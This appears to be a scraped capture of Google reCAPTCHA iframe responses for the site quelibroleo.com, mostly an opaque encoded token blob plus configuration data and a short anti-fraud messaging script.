24tw4zDq8KPwozDusODw6/Duh0qw4tsbsK2JELChxTDnBYtwqwiAWs8UsOvwpESJQg7eS/DsxrCqMO9ZMOAM1vDsWI3w5kZw4/CjXMQw4cAX0TCnMKEwpYrwqbCi8K/PgYRwoPCtcKnw7NfLMOaw4Jdw53CuMOBwrY6woVPw5zCmcOZdAHDlxjCmsOjZ2RfwpFVCE7DmcKcFsKKw5ZTw65Fw5rDscKTw6NEwrHCvsOJw6jCj1RVTRfCm8KpwrvDskI+w5htwr/Ct3JSwo7CkkrDjMKCw6hOw7PDtcOhwr0LdsODAMO+w5PDucKzwrdzaHAuw7RHw57CrQLCpAYKXxQzLm7ClMK4W8KTwotUI8OwZcKxYzJEe8OZMj0twoYmw7kRZMOze8Olwr/Cg1XDoQ8iOMKawrPDhjstfMKqKsO5bGUcw7DDg8O/[base64]/wr/Do0TCs8OZwpFYwpnCsA4dDWHCv8ORwppaA2Y+woRCw7Iif8OGw7HCt18/wrgzCwrDucKAw7NQw57Dn8KfesKgRDBHLiFbT8OUwp7CucOsTwNAw6ofw4nCsMOvw5Eww77DsSIgw4nCjjjChUPCucKJwo8xwpLDk8OswooAw7/[base64]/DoMOtVU3DkyrCtsKpPgvDiMKHw5XCvcO+BWZeJXBcf8KRw7QgLzHCpkxxw6fDhx5Ww6d+wp7DrcKifMO+w47DuMKyCXbCgsO8XcKjwr4gwobDo8KSCUXDqH86w6jDmEglYcK6UANDw6bClsOOw77DucKEInrCjBMkcsOnIcOwTMO+w5AmK23DucKWw5jDgsO/wr3Ct8KMw6wnNMKRwovDucOScw7Cp8KtRcOQwqhRw4nCusKqwoRUMMO/[base64]/[base64]/DiBXDhMKhw5ERWCXCkyRgw4nCqX3DtMK3NMK6fcKpcjnCh8KcDmjDh00WVsK9TsOzw5w/w4IeOy54wpc/w7A2EMO3EMKpwrpdFcOrw6DCh8KiPFdjw6Bxw7XDnyB+w4jDk8KRCS3DrsKJw5syE8OtEcKlwqvDh8ORRMOqZiRNw48PfcKQOsK7wonDkF84w5tlQHwawr3Dl8KeccO/wqYkwofDjMO7wrrDmBd+OsK9ccOkIB7DhW3Cs8OPwpDDuMK4wr7CisOfB29ywrN4UgpYR8OjXyXCmMO4U8KXT8KLw5vCoW/DhDUhwphlw7dzwqPDuW8YEcOQwqHDulRAw5tSHcK6wq7Cq8O9w6kIH8K4IRtXwqTDqcKqeMKhasKnZcKiwplrw6/[base64]/CpcKKwp/DgsOdwqzCuDTClcOqJSzCuBFJGExBwozDisOUfsKJBsKpKXLDr8KPw6JWZ8O9F2EtCsKGX8KfFV/Cvm/DnMOmwrrDg8O2SMOrwoHDt8KXwq7DmEsUw7MAw7hODHE4TyFGwqPDrl/Cn3rCn1bDojbDp3zDsy7DkMOtw5wbHHnCkXVTN8O4wpkSwr3Dt8KowqU8w6QTAsOJMcKRwqNmBcKFwrzCusK5w7Q/w4x1w7djwq5PGcO3wqFLCz3Ds1oxw5HDoQLCmcOqw5E6DnvChzlfwpZZwrMOM8OqbcOswqR7w5tTwq1two5WIHXDqynDmDrDoVxkw7fDnMKfeMOyw6DDtsKQwrrDjsK1woPDlsK2w6HDksOJOXMUWxN9wqzCtip+MsKtPsO/IMK3wpETwoDDhRh+wocgwqh/[base64]/DhsK5SSo9Uik1wqjCsGlVB8K7wrJiwr4hw4zDmGvDvcOSDsOZdMKtJ8KDwrgZwopab0NDGnxXwqcQw6Avw7UTaj/Dr8O1aMOZw5ZPwoDCqsK6w6jCsl5hworCuMKXJMKAwo7CpcKwK3TCo1/[base64]/DkAPDg8KQaxnChkXCp8OpT8K1w4LCjcOow41hwq/Chm9YQmnCmsKWw4jDrAHDk8Kzw48mKsOhCMOBY8Kuw4BDwpnDomrDsHzCnn3DkATDhTfCpsO4wrF1w5vCncOdwrJawrpPwq0NwrMjw4LDpMOUWBXDpivCvSDChsONecK+bsKVEMKZUMOZBcKCBQV/HgDCmsK6CsOZwq0QECUvG8OpwodMPsK0KMOaDcKzwpLDhMOtwoghZMOPCAnCrD/DnVTCgXnCvmdnwoska10sd8Kmwo7Dh3jDvCwlw4XCgFzDp8OwW8OFwq9Rwq/DoMKdwpI9wojCjcOsw4ptwotYw5PDlMO2w7nCsQTDhSzCtcOwXwDCssK6V8OewoXCuQvDicOdw7MOasO5w4RKFcOfb8O4w5Q0dsKmw5XDucOIRQ7ClnnDmlgSwrFTXVVndj/DjXnDoMOvPwsSw6oOwp4ow5DDucKnwoodHsKZwql/wrYRw6rCmkrCvC7CgcK6wqHDog3CucOFwpbClSbClsO2esKBMRjDhRzCnALDmsO1KVllwp/DnMOcw5NvfiZBwovDjlnDkMKxejnCssO9w5TCpcKGwpPCucKkwpI8wpXDu07CriLCpH3DscKLHi/DocKJLMOxSMOcNVlow7/CiAfDvCEPw57CrsOLwpp5H8KJDQpVLMKcw5s+wrnCu8OLPsKWYAhZwoPDrn/DmkwvDB/DusOHw5RHw7RLw7XCpFfCrcOrR8OhwqJiEMOCBcKmw5jDsWw3NsOlEGDCrAXCthRwXMKxw7PDrnkETsKywplfAMOsSjjCrsKgD8OwEsO3FCXCqMOYFsOkEGYOf3PDn8KSIcKrwrJ2DjVrw4oGe8O5w4HDrMOOFMOHwq9DRXrDgGzCpXN9KcKAL8O/[base64]/[base64]/dCtfw7vDuiwPAWZ8w6HDgcOsKMKmw6pOw619w5w5w6PChnF9BQJVIRdFAGfDuMOySzQKKFLDvjDDqxjDjsOwPl1NIUkpfsK5wrzDg0QOJx0ywpHCrcOjOMO/w60Ja8O8Z1kRCQzCicKIMRvCrhFmT8KXw5nCnMKdEMKbHsKXIRnDjsKCwpnDlGHDs1dtGsKjwrnCrsKNw5gewpxew77CgFTDjThYLMO3wqrCt8KgLw9+XsKKw4NfwoLDtnvCnMKgRBhCwoknw7NDEMKGTCVPacO8AsK8w6XCsTp0w64EwqLDmWJHwow9w4bDvsKyZMK/w6zDqyU8w5ZLNG03w6XDocKaw4zDlcKcAmvDpXnClcKCZxkWF37Dk8ODJcOZS01XOQAHDHzDuMObA1wSKnYpwqbDqgjCv8KKw5htw5DCpWEEwrVNwqstUy3Cs8OlBcKpw7zCosKBKsOoa8OsbUhmYXBjLB4Kw6zCtHXDjAUPP1LDssK/IxzDq8KpfzTDkwkxEMKoUwTDicONwoLDv1tVV8KpeMOxwq0qwq3CssOgXydvwrjCkMKxwrJySnjCtsOqwowQw43CnMOdecOXV2ULwr/Cq8OQwrJlwrLCrAjDqFYVKMO0woAAQUAOQMOQQsKPwoTCicKiw4nDucOuwrMxwpXDtsOjMMOLU8KZNx3Dt8O2wqsfw6YtwpgXHjDDpmbDt3lqF8KfJynDrsOXIcKVSCvCnsObHsK6aB7DgMK/[base64]/DuRxpw4bDpsKMJcKkw53DoQ7DrsOnwozCisKBwrPDpcOmwpnDsQ/[base64]/w6XDjhHCpmvCvX51QsOpwro1L3gLMMOqwoopw6fDvsOOw7otwrPDjAYrwqvCnzXCp8KzwphtYE/CjwbDs1/CoTbDi8O2w4dRwpLDilpeC8KcR1vDj0QsGlnCuA/DusOCw5/[base64]/DpVHDvEjDj8KPEQ3Cu8KRQ8KPWcKlX8K0TjrDusOMwqY9wp7Dg0FQF2HCtcKxw6cFf8K2QmzDnDrDh3Frwp9QCAhwwqkSQ8KQG2fCnlLCg8K2w41iwrMAw5bCnSvDncKOwrNOwqhywpIQwrwwSHnChMK5wph2NsKFfcOxwp9WUB4oahkBGsKJw74/[base64]/Dtx8pwprCkDMzwpFew61mwrvCvsKxAkzDrnBIHDYVSANBP8O/[base64]/CqsOicifDnsODew0owrxnwpkuwoLCsETDn8OGw70KJ8OXJ8ObFsK7YsKoH8ODesK7VMK0w69Dw5ELwoYQw51pdsOJIlzClsKXNwo4fEImGsOIPsKzD8KCw4xvem/Dp0LCpALChMOHwoRwHCXDnMKDw6XCmcOowqzDrsKOwr1CA8KtEQxVwqfCjcK1GhPCuG82NMKGDUPDgMK9wrA7P8KFwqtKw57DusOTSjMJwpnDosK8FEJqw4/DpFvCl0bDgcOzIsORERFNw7fDlSjDjRLDiDI9w6ZtacKFwoXDmgwdwrBewqh0dsO1wplyB3/Ds2LCiMOnw4kDJ8Kyw4hZwrdpwoZ/wrN6wqApw6fCvcK7C3/CtyRmw44awpTDjWbDs3RSw75owqBewrUMw53DoAEBUMK2fcOfwr/CvMOMw4FgwqfDt8OFwpHDpyl2wp9xwrzCsjDDp0LDslLDtU7Ct8OUwqrDmcKMFCFew64Uw7zDmGLCs8O7wpzDikAHfgTDuMK7G1lYWcOfaQM4wr7DiQfDgcKvNH3Cq8OyCMOGwo/Cj8K+w4bCjsK4wr3CmxdgwoMdfMKxw4glw6pewp7CnVrDvsOkYX3DtcKLKi3DmcOOUyF2VcKSFMKmwrHCicK2w5fDpUhPHGrDmcKywo5SwpTDgkLCqsKzw6PCpcOKwqw2w77Dq8KXRQDDpgVaPiTDqjB4w4d/NhfDkzfCusKsR2bDp8KKwpYmcn1JP8KLLcKPw4/[base64]/ChsKhwq3DgQhbw4J7w7/DkMKXDMKMV8OAMcO4H8OoV8K2w67CuU3DnXHDtlZfKcKqw6jChsOnwrjDi8Oge8KHwrPDgkkdChbCgzvDpxtTHcKgw7PDmxPDp1ocFsOhwqVCwrFKUT/CsnsaTMKCwqHCu8O9w41iesKAG8KIwrZmwqEPwqPDlsKmwrEvQlDCkcO/wo8Cwr8bKMO9WMKYw4jDviEjccKEKcKDw67DusOvYQlVw6DCnynDpi3Cni1lBUw5TgPDgcOsHzsNwpPCqHXChmbDqMKBwoXDjMKIVjLCkQPCiT5tEkjCp0TDhi7CosOtSTHDkMKCw5/DliBew4pZw5DCrBXCvsKMEsK2w53Dv8OjwqjCjQV9w4fDiwNow6rCo8OewpLDh2JswqbCnXPCiMKdFsKOwrfClV4dwp9bdj7CmsKBwqgdwrh6eTVNw7fDtntFw6NJwoPDkCIREC5tw4MGwp/[base64]/ayFzwoPDhEnCnMOBwpMtw7JGQsOdMMKAwpU5w65ZwpzDmU7Dh8KVMitDwrLDrj/Cq0fCpH/CgX/[base64]/w7rDqcOlAcKSZi54CMOxSHdrVSPChMK1w4N3wqHDslrCqsKKccKxwoIEQMKbwpXCl8KmbHTDphjCpsKUVcOiw7fCqS/DsyQvAMOucMOIwoDDpx7Ch8OEwq3DvcOWwrYII2XCusKCFzIBNsK4w64xw5Zgw7LCm3wWw6ciwrXCvFFoaXEHMU/Cg8OsIcKKShkRw51zcsKPwqYYVMOqwp4fw7LDq1MGQMKIOkt2HsOkSHPClVzCssONSzTDqzQqwqtQej4xw4rDiynCmE9WVWAqw7XDnxltwp9fwoFWw5hnH8K4w4/[base64]/CkW8lw5YZUcKgDUXCmQc5wqcTw7XDpxnDm8Ohwqthw7QewoNeeRTCrMOTwo9YAl1ewpDCsGrCrsOhKMOJTsO+woHCvg91GklFWy3ChH7DtiTDjmvCrUo/Q1MidsKlCT3Cok3Cp3bCusK7w7nDtcK7CMK7wroKGsOHLsO8wpfCnTvCqx4bYcKAwpURXyZxXz0uZcODHVrDocKQwoRmw7AHw6cdNjHCmD7Cl8ODwo/CsVRPwpLCj1Rrwp7DtArDi1M4Dz/[base64]/Ds8ODw6XDvsOZwpLDoMKSBsKCA1lGw5/CkVMWwpowUsKZQ1HCq8K0wrfCp8Obw5LDlMOoEMKKDcOdw4XChiXCjMK6w7sWSllyw4TDosOqbcOxHsKYEMKXwpgvFVw8TB9eY2rDvwPDqBHCv8OBwp/CinXDkMO4XcKSdcORaisZwpoWBhUrwoAcwpXCr8Opwp1/Z1rDpsO7wr/ClVzDtcONwpVPasOYwqdzQ8OkQz3CuyFcwrRdan7Dvj7Cuy/CnMORL8KoJX7DuMOhwpjDnGIIw4DCtcO2woDCosOfc8O9PVl/[base64]/DiFLDhcKeTcOIwo4kw5U3wpzCu8ONw6fDtibCl8O4cMOrwpDDrsKyM8KGw4Qywr8zwqgwS8Kiw59Kw68+M0nDsBzDt8OCDsO2w6LDhRPCpFcHLm/[base64]/Ck8KXO3/Dv8OiwpHDhDIyw7cowqgSwoRKUlRnw7rCmMOTbzs9wp17VmluBsKBNcOXwodKKHTDq8OKJ0rCuHxlHcO5OjfCp8KnWcOsTjpLGHzDj8K4RElbw7TCvRHCtcOkIg3DgsKLFC1Pw4NAw48vw4MVw4FHfMO1CW/CjMKEfsOsBmpZwrfDqQjCn8Knw5YEw5ojJsKsw6JAw5ANwr/[base64]/DgcOFw7Riw79GHsODGsKkw4XDqFXCkWbCiijDv8KNA8OCNMKdZMKwPMO0wo5dw7nCt8O3w7HCr8Ojw7fDiMO/dDkTwrdxUMOgIDrChcKqY0vCpnobdsOkN8K6V8O6w6Egw79Ww6ZGw6d6KXg7cnHCkl4RwrnCocKnJA7DlgPDkMOpwrpPwrPDo33CrcO1AsKeNz0IB8OOT8KOKDHDrG/[base64]/DmcO1w59Yw7XCqxjDhMK0DsOvw4Vqw7B9w4NRJsO/YFDDtzB7w4XDq8OETELDoT5mwrgBNMOSw4fDpEfCgsKsbyjDpMKXGVzDucOvICXDnz7Dq0YHasKqw4wZw6/DqADCvMKsworDlsKtR8OnwrdFwq/[base64]/wqvClT7DqzHDu8KRHsOAwq9MQcKLAcK6bzDDiMOPwpvCu2xawq3DrsK/dBTDgsKVwrTCshjDm8KbRWoDw4NfFsO6wo48w47CpjbDnQMvecOiwoIePcKpURLCrjdow5DCpMOzBsK9wobCsm/[base64]/[base64]/CvWvCsS9FFMOudcKLwqgqSUfDocKgLsOdw4TCuTkVw6LDh8KcbjJwwrokTMKow4Bxw5/DuSXDmnzDgW/Dox88w55iIhTCp0/DgMK1w59oKTLDnsKecxgCwqTDqsKGw4bDkB1BccOZwqVSw7s/GMOIMsOTdsKHwpI0LMKZXcOxQcO9w53Dl8KZa0gpdBEucRlew6R9wqDDgsK9OsOjShTDncKUbkIycsOfAcOOw73CosKcdDxKw6PCvCnDinXCvsOOwqvDsxEaw4t+CRjCpTjDp8K6wqpmcCMmIz/DvXLCiz7Cq8KJQMK8wpbCsg8jwr/CicKfVMKJP8Oow45mOcOtW0cZNMOAwrYaNGVFD8Omw7V6PEluwqDDnWcWwp3DtMKkUsO3F2PDt14NRDHCkw0EZMO/esKSFMOMw7PCsMKCfD8KSMKPQWjDjsKxwqE+aFA9FcK1LApywpXCm8KFR8KsPMKOw7zDrMOYOcKUZMKSw67CqMOHwphzwqDCjVInSwB9YcOVbsO+ZgDDlMOaw5cGJ2MCwoXCqcOnaMOvNWzCjMK4TyYvw4YICcKNMcOPwoMuw5Z5JMOCw6d8w4Mxwr/[base64]/Ch2nCo2vChmxhQU0qQMOrBMO3wonCvCnCrSfChsOodV8TKMKTUHRiw5ApfjdCwqgHw5fCvMKXwrHCpsOTaS4Vw5vDlcO2wrB/DcKvYy/CpcO4w5ASw5IhVmXDrcO5IB9VKx/DsHHCmAdsw5cDwp8QA8OSwpoiR8OFw4gYa8Obw4kSAVQBajVfwpfDni5BeXzCpFAMRMKtWDZoBX5TYz9EPMO1w7rCtsKbw41Qw4kFKcKaJ8OWwqlxwq/DnsOoHhwtDgnCm8Ofw556eMOHwqnCqHBIwoDDlyzClcKlKsK3w6x4IlYwJAdzwpAGWCrDncKRCcOFcsKORsKbwqnCgcOocExPPk/CucOSY1rCqFnDgyM2w7l1BsO8wrxdwoDDqExnw7zCusKYwqx0YsKSw4PCgAzDj8Onw7MTJHUsw6PCrsOKwp3CnAAFbzgsZmXCkcKmwozCjcKhwpV+wqF2wpnCgsO5w6tNREDCsFXDp21VV1bDu8KoYMKhFkJUw4LDgEljZSrCosKbw4UZZcKoZAplJH9/wrB+wqTDvcOGw43Doj1UwpDCtsOKwp/DqzkpW3NmwrXDiE1ewqwfNMKcXcOzb012w6fDo8OLUQIwRgXCosOYHiXCmMO/[base64]/CkcKaAm/CoMKXex/CucOFDcOvw5AEw6VADQ7CpsORwpXChsOiw5/CvMOIw6bCksO7wpHCusOVFcO7Qz7Ck07CkMOtGsOSw6kDChlLSXbCpjUNK1DDiQh9w6MaMwsIFsK9w4LDpsOYwqvDuG7CrF3DnydiaMKWc8O0w54PJW3CjA5UwoItw5/Cnzlxwo3CsgLDqSIPXTrDjgnDsTAlw4ArQ8OuK8OILRjCvcOjwq7DgMKEwqPCl8KPH8KTRMKCwppnwpPDhcK7wroewrrCsMKcBmHDtDMawqfDqiPCrUbCm8Kswr4QwqrCnWTCjSZjK8Oyw5TCk8OQHwjCm8OXwqQywojChibCtMOjc8OswojDpcKswoM0F8OLOsKKw4/DpSbCisKiwqHCoEbDojcQIsO8bMK6YsKSw4gSwr7DuiMTF8Ozw4fCuAs7FcOIwoHDrsOdKsKFw4zDmcOfw61WZXRNwrk0EcK7w6LDhh50wpvCilfClTrDn8Kvw6s9QsKawqZkET1Ew4HDqlgkeTEKe8KjacOHUijCm2nCpF8mHF8gwqbCjlwTIsOSFMONYU/CkgtHGsKvw4EaH8OrwqF0ecKhworCiDAVBlFoBwQCG8Kbw63DrsK+XcK1w5ZSw6HDvDrCgjNQw5HChEnCm8KYwocFwqDDs0PDsmI8wrwiw4TDvDcxwrwrw7jDk3/CqzJtA0t0cAZOwqDCjMO5LsKGOBAzY8O1wqPCksOOw7HCksODwogjCXrDgXspw70Mf8OtwrTDrXXDp8KUw4kPw6vCj8KGdD3Cq8Ktw4nDiTo9Dk3Ci8OkwoF6BmdnS8Ohw4jCjcOVJVcLwp3CicK3w47CrMKjw5s/OsO1OsOuw6wcw6jCujh/UwZkGsOkGXjCsMOPfENyw6jCmcKMw5FRBjLCrTzCo8OkJMOiWSbCnwtjw5UtEnfDncOXXsKVR0N6RcKSEmxgwp08w4HCh8OQQwjCl3d9w7zCvcOvwrVYwoTDnsKEw7rDlG/Dl34WwoTCi8KlwqcZKDpVw6ddwp9hw67CgnFXVWbCkSDDuRF3KixgNsOoY10PwolMQAJbZS/DlRkHwozDmsK5w6IrHgLDsUk7wr80woPCqj9KdcKfTRV5wrQ+EcOvw5EKw6PCsEJhwojDqcOAGjjDmR/CuERVwol5JMKKw4Y/[base64]/J8OpCiJSGMKyAMOzwr/Cu8ODw6JQO3nCjMOewodsTMKTw7XDilvDjkRgwqcow7I+wonCkVxjw4XDqjLDscOFR3UuD3dLw4/DgkYWw7JKJz4TcCJewoFAw6HCozbDvznCgXd9w6Aqwqwow7Nzb8K9KkvDpmHDjsKuwrpZCA1QwoHCtitwV8K1LMO/BcKoJUBwc8KrfCgIwqVtwqIeTcKIw6HDksOBW8OdwrHDvF5WaVrDhFXCo8KqQk/Cv8OcZgMiH8OWwrtxI0bDoQbCoAbDiMOcFHHDtcKNw7spDUYtIGLCoyLCocO8DihGw7ZJEDLDo8K4w6h4w5Q+I8K0w5QGwovCgsOow5kwKF14U07DmMK4TDLCisKpw73Cu8KXw5Y4OMO3Li9EKkbDi8OvwpcsOCbCncKgw5RZZwdAw48zFxjDjw/CtkIUw4TDuzPCk8KTG8K6wo0zw4hRVzADHDR5w7HDtklPw7zCoQHCkCt8XjvCgMOfSkPClMOZZ8O9wp84wrHCnnJrwrMdw7FBw7jCqMOZbT/[base64]/DoTLClEXCkwwow7VUw6HCvsO2worDoWQ0wqPCrRPCo8Ksw7Fiw67CkWLDrTVrcGk0ZQnChMO1wr9SwqLDvTrDv8OawqU7w4zDlMOMDcKZLsKlITvClyMlw6nCrMO2wrLDhcOyB8OBJj0uw7d9B3fCl8OtwrV5w6/DiGvDp3rCjMOQW8Oow5Eew5pFWFfCmBvDhAlrbhLCryDDq8KTGRLDvVt9w6rCv8Ogw6fCjEk7w7wLIFzCmzZBw7DCkMORPMORPgYzKBrCigvCkcK6wpXDtcOww47DosOBwqsnw63CksOUAQYwwpMSwo/CoUrClcOSwpN3HsK3w6A2D8Orw4BWw7MuEV7DrcK/JcOrUsO4wo/DtcOOwr1NW3o+w4DDi0h+cFvCq8OpJRFNwojDp8Kawq4HYcOyKW9lP8KaDMOSwo3CiMK9LsOSwpzCrcKcU8KJIcOCYDxiw6kUeDgYQsOMOF1wbBnClMK5w6UuQU1xJcKOw6bCg20jJgdwK8Kfw7PCusK5wojDtMKgCsO8w6TCg8K/D3zCosKEw4vDg8KKwogE\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22duyfEO+cZ2bH5y0BIj/8VJCGQsFanYw7lt2kxiFzsh8\\u003d\x22,1,0,null,1,1770131634916,0,0,[142,67,36],null,[37,173,138,125,217],\x22RC-P1cHQ8F8IsF_Rg\x22,null,null,null,null,null,\x220dAFcWeA7EUIYanFWO2K2g-Nr_8t6F53wibxPjnKQcAQbrRdkjzxaLcK2J3QT6UDzMVLctO51hDfOys_u2qYdBCEghdF0ioJb-gA\x22,1770214434881]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JVyTPEnPIM9zU3YKzBlqGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770128037892');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>